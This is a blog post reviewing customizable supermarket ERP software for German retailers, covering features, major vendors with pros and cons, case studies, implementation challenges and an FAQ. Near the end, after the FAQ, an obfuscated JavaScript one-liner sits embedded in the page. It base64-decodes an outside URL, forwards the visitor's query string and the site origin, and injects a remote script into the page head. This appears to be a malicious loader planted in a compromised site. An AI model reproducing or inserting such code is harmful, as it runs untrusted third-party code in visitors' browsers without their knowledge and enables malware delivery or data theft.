Customizable Supermarket ERP Solutions in Germany

June 3, 2024
Customizable Supermarket ERP Solutions in Germany – In today’s competitive retail landscape, supermarkets in Germany require advanced, customizable ERP (Enterprise Resource Planning) solutions to manage their operations efficiently. This comprehensive blog post explores the essential aspects of customizable supermarket ERP solutions, focusing on their importance, benefits, key features, and the top providers in Germany.-Customizable Supermarket ERP Solutions in Germany
Introduction to Supermarket ERP Solutions
Supermarket ERP solutions are integrated software systems designed to streamline and automate various supermarket operations. These systems handle everything from inventory management and sales tracking to customer relationship management and human resources, providing a centralized platform for managing all business activities.
The Importance of Customizable ERP Systems
Customizable ERP systems offer the flexibility needed to tailor solutions to the unique requirements of individual supermarkets. This customization is crucial as it allows supermarkets to adapt their ERP systems to specific workflows, compliance requirements, and customer preferences, ensuring a more efficient and effective operation.
Key Features of Supermarket ERP Solutions
Inventory Management
Effective inventory management is a critical feature of any supermarket ERP system. It allows supermarkets to track stock levels in real-time, manage reorder points, and reduce waste through better forecasting.
Sales and POS Integration
Integrating sales data and POS (Point of Sale) systems with ERP solutions helps streamline checkout processes, improve sales tracking, and enhance customer service.
Supply Chain Management
ERP systems facilitate better supply chain management by providing tools for managing supplier relationships, tracking shipments, and optimizing procurement processes.
Customer Relationship Management (CRM)
CRM features in ERP systems help supermarkets manage customer data, track purchasing behaviors, and develop targeted marketing campaigns to enhance customer loyalty.
Financial Management
ERP systems offer comprehensive financial management tools, including accounting, budgeting, and financial reporting, to help supermarkets maintain financial health.
Human Resources Management
HR management features help supermarkets handle employee records, payroll, scheduling, and performance management, ensuring a productive workforce.
Advanced Analytics
Advanced analytics and reporting tools provide insights into various aspects of supermarket operations, helping managers make data-driven decisions.
Benefits of Implementing ERP in German Supermarkets
Implementing ERP systems in supermarkets offers numerous benefits:
- Enhanced Efficiency: Streamlining various processes leads to more efficient operations.
- Improved Inventory Control: Better tracking and forecasting reduce stockouts and overstock situations.
- Increased Profitability: Optimized operations and better decision-making improve the bottom line.
- Enhanced Customer Satisfaction: Improved service delivery and targeted marketing efforts lead to happier customers.
- Regulatory Compliance: ERP systems help ensure compliance with local and international regulations.
Popular ERP Providers in Germany
SAP

SAP is a global leader in ERP solutions, offering highly customizable systems tailored to the needs of the retail industry. SAP’s ERP solutions provide robust features for inventory management, sales, CRM, and more.
Pros:
- Highly customizable
- Comprehensive features
- Strong support network
Cons:
- Expensive
- Complex implementation
Microsoft Dynamics

Microsoft Dynamics offers flexible ERP solutions that integrate seamlessly with other Microsoft products. It’s known for its user-friendly interface and powerful analytics capabilities.
Pros:
- User-friendly
- Excellent integration with Microsoft products
- Strong analytics
Cons:
- Can be costly
- Customization can be complex
Oracle NetSuite

Oracle NetSuite provides cloud-based ERP solutions with a focus on scalability and flexibility. It’s suitable for supermarkets of all sizes and offers comprehensive features for managing various business processes.
Pros:
- Cloud-based
- Scalable and flexible
- Comprehensive feature set
Cons:
- Requires internet connectivity
- Higher initial setup costs
Infor

Infor offers industry-specific ERP solutions with a focus on the retail sector. Their systems are known for being highly adaptable and user-friendly.
Pros:
- Industry-specific solutions
- Adaptable
- User-friendly
Cons:
- May require customization
- Higher maintenance costs
Sage

Sage provides ERP solutions that are particularly suited for small to medium-sized supermarkets. Their systems are easy to use and offer robust financial management features.
Pros:
- Ideal for small to medium-sized businesses
- Easy to use
- Strong financial management tools
Cons:
- Limited scalability for larger businesses
- May lack advanced features
Customization Options for ERP Systems
Customization is key to ensuring an ERP system meets the specific needs of a supermarket. Here are some common customization options:
- Module Selection: Choose only the modules that are relevant to your supermarket’s operations.
- User Interface Adjustments: Tailor the user interface to suit the preferences and workflows of your staff.
- Integration with Third-Party Applications: Ensure the ERP system can integrate with existing software solutions such as accounting software, CRM tools, and e-commerce platforms.
Integration with Existing Systems
Integrating ERP systems with existing technologies is crucial for a seamless transition and optimal performance. This includes integration with:
- Accounting Software: Ensures financial data is consistent across systems.
- CRM Tools: Enhances customer data management and marketing efforts.
- E-commerce Platforms: Facilitates better inventory management and sales tracking.
Case Studies: Successful ERP Implementations
Case Study 1: Rewe Group
Rewe Group implemented SAP’s ERP solution to streamline its operations across multiple locations in Germany. The result was improved inventory management, better financial reporting, and enhanced customer satisfaction.
Case Study 2: Edeka
Edeka utilized Microsoft Dynamics to integrate its sales, inventory, and supply chain processes. This led to increased efficiency and profitability.
Case Study 3: Aldi
Aldi adopted Oracle NetSuite for its scalability and flexibility, allowing it to manage its growing operations effectively.
Challenges and Solutions in ERP Implementation
Challenges
- High Initial Costs: ERP implementation can be expensive, but the long-term benefits often outweigh the costs.
- Complexity: Implementing an ERP system can be complex and time-consuming.
- Resistance to Change: Employees may resist changes to established workflows.
Solutions
- Cost-Benefit Analysis: Conduct a thorough cost-benefit analysis to justify the investment.
- Phased Implementation: Implement the system in phases to manage complexity.
- Training and Support: Provide extensive training and support to ease the transition.
Future Trends in Supermarket ERP Solutions
AI Integration
Artificial Intelligence (AI) is increasingly being integrated into ERP systems to provide predictive analytics, automate routine tasks, and enhance decision-making.
Mobile ERP Solutions
Mobile ERP solutions allow managers to access and manage their operations from anywhere, providing greater flexibility and responsiveness.
IoT Connectivity
The Internet of Things (IoT) is enabling more sophisticated tracking and management of inventory, equipment, and other assets, providing real-time data and insights.
Conclusion – Customizable Supermarket ERP Solutions in Germany
Customizable supermarket ERP solutions are essential for modern retail operations in Germany. They provide the flexibility, efficiency, and integration necessary to stay competitive in a dynamic market. By understanding the features, benefits, and implementation strategies of ERP systems, German supermarkets can optimize their operations and enhance their customer experience.
FAQ – Customizable Supermarket ERP Solutions in Germany
What is a supermarket ERP solution?
A supermarket ERP solution is a comprehensive software system designed to manage and automate various supermarket operations, including inventory, sales, supply chain, and customer relationships.
Why is customization important in ERP systems?
Customization allows ERP systems to be tailored to specific workflows, regulatory requirements, and customer preferences, making them more effective and efficient for individual supermarkets.
What are the key features of a supermarket ERP solution?
Key features include inventory management, POS integration, supply chain management, CRM, financial management, HR management, and advanced analytics.
Which ERP providers are popular in Germany?
Popular ERP providers in Germany include SAP, Microsoft Dynamics, Oracle NetSuite, Infor, and Sage, all offering specialized solutions for the retail sector.
What are the benefits of implementing an ERP system in a supermarket?
Benefits include enhanced efficiency, better inventory control, improved customer satisfaction, increased profitability, and regulatory compliance.
What customization options are available for ERP systems?
Customization options include module selection, user interface adjustments, and integration with third-party applications.
How can ERP systems integrate with existing technologies?
ERP systems can integrate with existing technologies through APIs and middleware, ensuring seamless data exchange and operational continuity.
What are the common challenges in ERP implementation?
Challenges include high initial costs, complexity, and resistance to change. Solutions include cost-benefit analysis, phased implementation, and extensive training and support.
What are the future trends in supermarket ERP solutions?
Future trends include AI integration, mobile ERP solutions, and IoT connectivity, enhancing the capabilities and efficiency of ERP systems.
By following the guidelines and leveraging the information provided, supermarkets in Germany can effectively implement and benefit from customizable ERP solutions, driving growth and operational excellence.
(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025


